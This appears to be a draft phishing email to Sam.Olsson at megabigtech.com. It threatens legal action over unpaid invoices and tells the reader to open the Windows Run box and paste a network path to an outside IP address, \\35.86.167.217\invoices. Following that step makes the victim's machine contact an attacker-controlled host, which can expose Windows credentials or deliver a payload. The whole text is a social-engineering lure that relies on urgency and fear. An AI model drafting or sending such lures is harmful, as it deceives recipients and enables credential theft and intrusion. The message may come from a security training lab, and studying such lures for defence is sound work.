 Notification of legal action
Sam.Olsson@megabigtech.com
Notification of legal action
Sam,
This is the final notification on unpaid invoices before legal action.
See the latest unpaid invoice here: \\35.86.167.217\invoices
Using your keyboard, press and hold the Windows button 🪟 and then press "r".
In the box that appears, paste the path e.g. \\35.86.167.217\invoices and click OK.
Sans Serif
Send